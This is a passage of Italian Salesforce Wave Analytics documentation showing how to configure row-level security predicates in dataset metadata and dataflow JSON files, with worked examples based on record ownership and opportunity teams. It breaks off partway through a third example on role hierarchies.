Nota: In tutti gli esempi di predicati di questo documento si utilizza la sequenza escape sulle virgolette doppie, in quanto è necessaria quando si immette il predicato nella trasformazione Register o nel file di metadati. Questo predicato implementa la protezione a livello di riga in base alla proprietà dei record. Sulla base del predicato, Wave Analytics restituisce un record obiettivo di vendita quando l'utente che invia la query sulla serie di dati è il titolare dell'account.

Di seguito viene analizzata più nel dettaglio l'espressione del predicato:

- **•** AccountOwner si riferisce alla colonna della serie di dati in cui è archiviato il nome completo del titolare dell'account per ciascun obiettivo di vendita.
- <span id="page-3495-1"></span>**•** \$User.Name si riferisce alla colonna Nome dell'oggetto Utente che archivia il nome completo di ogni utente. Wave Analytics esegue una ricerca per ottenere il nome completo dell'utente che invia ogni query.
- Nota: la ricerca restituisce una corrispondenza quando i nomi in AccountOwner e \$User.Name sono esattamente corrispondenti; la corrispondenza fa distinzione tra maiuscole e minuscole.

#### Aggiunta del predicato al file di metadati

Per una serie di dati creata da un file CSV, è possibile specificare il predicato nel file di metadati associato al file CSV o quando si modifica la serie di dati.

Quando si immette un predicato nel file di metadati, è necessario inserire la sequenza escape per le virgolette doppie intorno ai valori della stringa.

In questo esempio, si aggiunge il predicato al file di metadati riportato di seguito.

```
{
   "fileFormat": {
   "charsetName": "UTF-8",
   "fieldsDelimitedBy": ",",
   "fieldsEnclosedBy": "\"",
   "numberOfLinesToIgnore": 1 },
   "objects": [
     {
         "name": "Targets",
         "fullyQualifiedName": "Targets",
         "label": "Targets",
         "rowLevelSecurityFilter": "'AccountOwner' == \"$User.Name\"",
         "fields": [
      {
         "name": "AccountOwner",
         "fullyQualifiedName": "Targets.AccountOwner",
         "label": "Account Owner",
         "type": "Text"
      },
      {
         "name": "Region",
         "fullyQualifiedName": "Targets.Region",
         "label": "Region",
        "type": "Text"
      },
      {
         "name": "Target",
         "fullyQualifiedName": "Targets.Target",
         "label": "Target",
         "type": "Numeric",
         "precision": 16,
         "scale": 0,
         "defaultValue": "0",
         "format": null
      },
      {
         "name": "TargetDate",
         "fullyQualifiedName": "Targets.TargetDate",
         "label": "TargetDate",
         "description": "",
         "type": "Date",
         "format": "dd/MM/yy HH:mm:ss",
         "isSystemField": false,
         "fiscalMonthOffset": 0
      }
      ]
     }
  ]
}
```
#### Applicazioni analitiche

<span id="page-3497-0"></span>Creazione della serie di dati

Dopo che è stato aggiornato il file di metadati con il predicato, è possibile creare la serie di dati.

Avvertenza: se si desidera effettuare la procedura riportata in questa implementazione d'esempio, eseguire le diverse fasi in un ambiente non di produzione. Assicurarsi che queste modifiche non abbiano alcun effetto su altre serie di dati già create.

Per creare la serie di dati, procedere come segue.

- **1.** In Wave Analytics, andare alla pagina iniziale.
- **2.** Fare clic su **Create** > **Dataset (Crea serie di dati)**
- **3.** Fare clic su **CSV**.

Viene visualizzata la schermata seguente.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

AUTORIZZAZIONI UTENTE

Per caricare un file CSV e un file di metadati:

**•** "Carica dati esterni in Wave Analytics"



- **4.** Selezionare il file CSV e il file di metadati (schemi).
- **5.** Nel campo **Dataset Name** (Nome serie di dati), immettere "SalesTarget" (ObiettiviDiVendita) come nome della serie di dati.
- **6.** Se lo si desidera, scegliere un'applicazione diversa in cui archiviare la serie di dati.
- **7.** Fare clic su **Create Dataset** (Crea serie di dati).

Wave Analytics conferma l'avvenuto caricamento, quindi crea un processo per creare la serie di dati. Quando il processo è stato completato correttamente, è possibile visualizzare la serie di dati SalesTarget (ObiettiviDiVendita).

8. Per verificare che il processo sia stato completato correttamente, effettuare la sequente procedura:

- **a.** Fare clic sull'icona dell'ingranaggio ( $\bullet$ ), quindi selezionare **Monitor dati** per aprire il monitor dati. Per impostazione predefinita, appare la visualizzazione Processi del monitor dati, che mostra gli stati dei processi di flusso dati e di caricamento dati esterni.
- **b.** Fare clic sul pulsante Aggiorna processi (C ) per visualizzare lo stato più recente dei processi.

#### <span id="page-3498-0"></span>Verifica della protezione a livello di riga per la serie di dati

È necessario verificare che il predicato sia stato applicato adeguatamente e che ogni utente possa visualizzare i propri obiettivi di vendita.

- **1.** Accedere a Wave Analytics come Keith.
- **2.** Aprire la serie di dati SalesTargets (ObiettiviDiVendita) Come illustrato nella lens seguente, si noti che Keith può visualizzare solo il proprio obiettivo di vendita.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**



#### Esempio di protezione a livello di riga basata sui team opportunità

In questo esempio viene creata una serie di dati basata su dati Salesforce, quindi si implementa la protezione a livello di riga basata su un team opportunità. In questo esempio, verrà creata una serie di dati contenente solo le opportunità associate a un team opportunità. Per limitare l'accesso a ogni record nella serie di dati, verrà creato un criterio di protezione in base al quale solo i membri dell'opportunità potranno visualizzare la propria opportunità. Questo processo richiede numerose fasi, descritte nelle sezioni seguenti.

#### IN QUESTA SEZIONE:

1. [Determinazione di quali dati includere nella serie di dati](#page-3499-0)

Innanzitutto, stabilire quali dati si desidera includere nella serie di dati. In questo esempio, verrà creata una serie di dati OppTeamMember (MembroTeamOpp) contenente solo le opportunità associate a un team opportunità.

#### 2. [Progettazione del flusso di dati per caricare i dati](#page-3500-0)

A questo punto, è necessario capire in che modo il flusso di dati estrarrà i dati Salesforce e li caricherà in una serie di dati. Innanzitutto, creare questa progettazione generale per il flusso di dati.

#### Applicazioni analitiche

- 3. [Determinazione della protezione a livello di riga per la serie di dati](#page-3502-0) A questo punto, si considera la protezione a livello di riga. Come si limita l'accesso a ciascun record in questa serie di dati?
- 4. [Modifica del flusso di dati in base alla protezione a livello di riga](#page-3502-1) A questo punto, aggiungere il predicato al file di definizione del flusso di dati.
- 5. [Creazione della serie di dati](#page-3504-0)

Quando si dispone del file di definizione del flusso di dati definitivo, è possibile creare la serie di dati.

6. [Verifica della protezione a livello di riga per la serie di dati](#page-3505-0)

È necessario verificare che il predicato sia stato applicato adeguatamente e che ogni utente possa visualizzare le opportunità appropriate.

#### <span id="page-3499-0"></span>Determinazione di quali dati includere nella serie di dati

Innanzitutto, stabilire quali dati si desidera includere nella serie di dati. In questo esempio, verrà creata una serie di dati OppTeamMember (MembroTeamOpp) contenente solo le opportunità associate a un team opportunità.

Le opportunità si otterranno dall'oggetto Opportunity (Opportunità) e i team opportunità dall'oggetto OpportunityTeamMember (MembroTeamOpp). Entrambi sono oggetti di Salesforce.

In questo esempio, l'organizzazione Salesforce ha i seguenti utenti e team opportunità.



#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Inoltre, l'organizzazione contiene le seguenti opportunità, la maggior parte delle quali è di proprietà di Keith.



Acc - 1000 Widgets è l'unica opportunità condivisa da un team opportunità. Bill è Responsabile Vendite per questa opportunità. Tony è il titolare dell'opportunità.

<span id="page-3500-0"></span>Progettazione del flusso di dati per caricare i dati

A questo punto, è necessario capire in che modo il flusso di dati estrarrà i dati Salesforce e li caricherà in una serie di dati. Innanzitutto, creare questa progettazione generale per il flusso di dati.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Il flusso di dati estrae i dati dagli oggetti Opportunity e OpportunityTeamMember, li unisce, quindi li carica nella serie di dati OppTeamMember.

Implementare la progettazione in JSON, ossia il formato del file di definizione del flusso di dati. Un file di definizione del flusso di dati contiene le trasformazioni che estraggono, trasformano e caricano i dati in una serie di dati.

In base alla progettazione, creare il JSON indicato di seguito.

```
{
  "Extract_OpportunityTeamMember": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "OpportunityTeamMember",
         "fields": [
            { "name": "Name" },
            { "name": "OpportunityId" },
            { "name": "UserId" }
         ]
      }
  },
  "Extract_Opportunity": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "AccountId" },
            { "name": "OwnerId" }
         ]
      }
  },
  "Augment_OpportunityTeamMember_Opportunity": {
      "action": "augment",
      "parameters": {
         "left": "Extract_OpportunityTeamMember",
         "left key": [
            "OpportunityId"
         \frac{1}{2}"relationship": "TeamMember",
```

```
"right": "Extract_Opportunity",
         "right key": [
            "Id"
         ],
         "right select": [
            "Name","Amount"
         ]
      }
   },
   "Register_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "OppTeamMember",
         "name": "OppTeamMember",
         "source": "Augment_OpportunityTeamMember_Opportunity",
         "rowLevelSecurityFilter": ""
      }
   }
}
```
Se si eseguisse questo flusso di dati, Wave Analytics genererebbe una serie di dati priva di protezione a livello di riga. Di conseguenza, qualsiasi utente autorizzato ad accedere alla serie di dati sarebbe in grado di visualizzare l'opportunità condivisa dal team opportunità.

Ad esempio, come indicato di seguito, Lucy potrebbe visualizzare l'opportunità che appartiene a un team opportunità di cui non fa parte.



È necessario applicare la protezione a livello di riga per limitare l'accesso ai record in questa serie di dati.

#### Applicazioni analitiche

<span id="page-3502-0"></span>Determinazione della protezione a livello di riga per la serie di dati

A questo punto, si considera la protezione a livello di riga. Come si limita l'accesso a ciascun record in questa serie di dati?

Si decide di implementare il predicato seguente nella serie di dati.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

'UserId' == "\$User.Id"

Questo predicato mette a confronto la colonna UserId (IDUtente) nella serie di dati con l'ID dell'utente che esegue una query rispetto alla serie di dati. La colonna UserId nella serie di dati contiene l'ID utente del membro del team associato a ciascuna opportunità. Per determinare l'ID dell'utente che esegue la query, Wave Analytics cerca l'ID dell'utente che effettua la query nell'oggetto Utente.

<span id="page-3502-1"></span>Per ogni corrispondenza, Wave Analytics restituisce il record all'utente.

Modifica del flusso di dati in base alla protezione a livello di riga

A questo punto, aggiungere il predicato al file di definizione del flusso di dati.

Aggiungere il predicato alla trasformazione Register che registra la serie di dati OppTeamMember (MembroTeamOpp), come indicato di seguito.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

```
{
  "Extract_OpportunityTeamMember": {
     "action": "sfdcDigest",
      "parameters": {
         "object": "OpportunityTeamMember",
         "fields": [
            { "name": "Name" },
            { "name": "OpportunityId" },
            { "name": "UserId" }
        ]
     }
  },
  "Extract_Opportunity": {
     "action": "sfdcDigest",
     "parameters": {
```

```
"object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "AccountId" },
            { "name": "OwnerId" }
         ]
      }
  },
   "Augment_OpportunityTeamMember_Opportunity": {
     "action": "augment",
      "parameters": {
         "left": "Extract_OpportunityTeamMember",
         "left_key": [
            "OpportunityId"
         \frac{1}{2},
         "relationship": "TeamMember",
         "right": "Extract_Opportunity",
         "right key": [
            "Id"
         \frac{1}{\sqrt{2}}"right_select": [
            "Name","Amount"
         ]
      }
  },
   "Register_Dataset": {
     "action": "sfdcRegister",
      "parameters": {
         "alias": "OppTeamMember",
         "name": "OppTeamMember",
         "source": "105_Augment_OpportunityTeamMember_Opportunity",
         "rowLevelSecurityFilter": "'UserId' == \"$User.Id\""
     }
  }
}
```
<span id="page-3504-0"></span>Creazione della serie di dati

Quando si dispone del file di definizione del flusso di dati definitivo, è possibile creare la serie di dati.

Avvertenza: Se si desidera eseguire la procedura riportata in questa implementazione d'esempio, verificare di disporre di tutti gli oggetti e campi Salesforce richiesti, ed eseguire le diverse fasi in un ambiente non di produzione. Assicurarsi che queste modifiche non abbiano alcun effetto su altre serie di dati già create. Inoltre, eseguire sempre il backup del file di definizione del flusso di dati esistente prima di apportare le modifiche, in quanto non sarà possibile recuperare le versioni precedenti del file.

Per creare la serie di dati, procedere come segue.

- **1.** In Wave Analytics, fare clic sull'icona dell'ingranaggio ( $\bullet$ ), quindi selezionare **Monitor dati** per aprire il monitor dati. Per impostazione predefinita, appare la visualizzazione Processi del monitor dati.
- **2.** Selezionare **Visualizzazione flusso di dati**.
- **3.** Fare clic sull'elenco azioni (1) per il flusso di dati, quindi selezionare **Scarica** per scaricare il file di definizione del flusso di dati esistente.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI UTENTE

Per scaricare, caricare, eseguire e monitorare un flusso di dati:

**•** "Modifica flussi di dati Wave Analytics"



- **4.** Aprire il file di definizione del flusso di dati in un editor di testo o JSON.
- **5.** Aggiungere JSON specificato nella [fase precedente](#page-3502-1).
- **6.** Prima di salvare il file di definizione del flusso di dati, utilizzare uno strumento di convalida JSON per verificare che JSON sia valido. Se si cerca di caricare il file di definizione del flusso di dati con JSON non valido si verificherà un errore. Lo strumento di convalida JSON è reperibile in Internet.
- **7.** Salvare e chiudere il file di definizione del flusso di dati.
- **8.** Nella Visualizzazione flusso di dati del monitor dati, fare clic sull'elenco azioni per il flusso di dati, quindi selezionare **Carica**.
- **9.** Selezionare il file di definizione del flusso di dati aggiornato e fare clic su **Carica**.
- **10.** Nella Visualizzazione flusso di dati del monitor dati, fare clic sull'elenco azioni per il flusso di dati, quindi selezionare **Esegui** per eseguire il processo del flusso di dati.
- **11.** Fare clic sul pulsante **Aggiorna processi** (  $\bullet$  ) per visualizzare lo stato più recente del processo del flusso di dati.

#### Applicazioni analitiche

Quando il processo del flusso di dati è stato completato correttamente, è possibile visualizzare la serie di dati OppTeamMember (MembroTeamOpp).

Nota: se si sta aggiungendo un predicato a una serie di dati creata in precedenza, ogni utente deve disconnettersi ed effettuare nuovamente l'accesso affinché il predicato abbia effetto.

<span id="page-3505-0"></span>Verifica della protezione a livello di riga per la serie di dati

È necessario verificare che il predicato sia stato applicato adeguatamente e che ogni utente possa visualizzare le opportunità appropriate.

- **1.** Accedere a Wave Analytics come Lucy.
- **2.** Aprire l'opportunità OppTeamMember (MembroTeamOpp). Si noti che Lucy non può più visualizzare l'opportunità associata al team opportunità in quanto non è membro del team.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**



No results meet those criteria. Try changing your filters.

**3.** Disconnettersi e accedere ora come Bill.

Bill può visualizzare l'opportunità che è condivisa dal team opportunità di cui è membro.



### Esempio di protezione a livello di riga basata sulla gerarchia dei ruoli e la proprietà dei record

In questo esempio si crea una serie di dati basata su dati Salesforce, quindi si implementa la protezione a livello di riga basata sulla gerarchia dei ruoli di Salesforce e la proprietà dei record. In questo esempio, verrà creata una serie di dati contenente tutte le opportunità. Per limitare l'accesso a ogni record nella serie di dati, verrà creato un criterio di protezione in base al quale ogni utente può visualizzare solo le opportunità di cui è titolare o di cui sono titolari i suoi sottoposti in base alla gerarchia dei ruoli di Salesforce. Questo processo richiede numerose fasi, descritte nelle sezioni seguenti.

#### IN QUESTA SEZIONE:

1. [Determinazione di quali dati includere nella serie di dati](#page-3506-0)

Innanzitutto, stabilire quali dati si desidera includere nella serie di dati. In questo esempio, viene creata la serie di dati OppRoles (RuoliOpp), che contiene tutte le opportunità, nonché i dettagli utente per ogni titolare di opportunità, quali il nome completo, la divisione e la qualifica.

2. [Progettazione del flusso di dati per caricare i dati](#page-3507-0)

A questo punto, è necessario capire in che modo il flusso di dati estrarrà i dati e li caricherà in una serie di dati. Innanzitutto, creare questa progettazione generale per il flusso di dati.

- 3. [Determinazione della protezione a livello di riga per la serie di dati](#page-3509-0) A questo punto, si considera la protezione a livello di riga. Come si limita l'accesso a ciascun record in questa serie di dati?
- 4. [Modifica del flusso di dati in base alla protezione a livello di riga](#page-3510-0) A questo punto, è necessario modificare il file di definizione del flusso di dati in modo che venga considerato il predicato.
- 5. [Creazione della serie di dati](#page-3514-0) Quando si dispone del file di definizione del flusso di dati definitivo, è possibile creare la serie di dati.
- 6. [Verifica della protezione a livello di riga per la serie di dati](#page-3515-0)

È necessario verificare che il predicato sia stato applicato adeguatamente e che ogni utente possa visualizzare le opportunità appropriate.

#### <span id="page-3506-0"></span>VEDERE ANCHE:

#### [Parametri flatten](#page-3444-0)

Determinazione di quali dati includere nella serie di dati

Innanzitutto, stabilire quali dati si desidera includere nella serie di dati. In questo esempio, viene creata la serie di dati OppRoles (RuoliOpp), che contiene tutte le opportunità, nonché i dettagli utente per ogni titolare di opportunità, quali il nome completo, la divisione e la qualifica.

Le opportunità si otterranno dall'oggetto Opportunità e i dettagli utente dall'oggetto Utente. Entrambi sono oggetti di Salesforce.

In questo esempio, nell'organizzazione Salesforce sono presenti la gerarchia dei ruoli e gli utenti seguenti.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**



Inoltre, l'organizzazione contiene le seguenti opportunità, la maggior parte delle quali è di proprietà di Keith.



#### <span id="page-3507-0"></span>Progettazione del flusso di dati per caricare i dati

A questo punto, è necessario capire in che modo il flusso di dati estrarrà i dati e li caricherà in una serie di dati. Innanzitutto, creare questa progettazione generale per il flusso di dati.



#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Il flusso di dati estrae i dati dagli oggetti Opportunità e Utente, li unisce, quindi li carica nella serie di dati OppRoles (RuoliOpp).

Implementare la progettazione in JSON, ossia il formato del file di definizione del flusso di dati. Un file di definizione del flusso di dati contiene le trasformazioni che estraggono, trasformano e caricano i dati in una serie di dati.

In base alla progettazione, creare il JSON indicato di seguito.

```
{
  "Extract_Opportunity": {
      "action": "sfdcDigest",
```

```
"parameters": {
   "object": "Opportunity",
   "fields": [
     { "name": "Id" },
     { "name": "Name" },
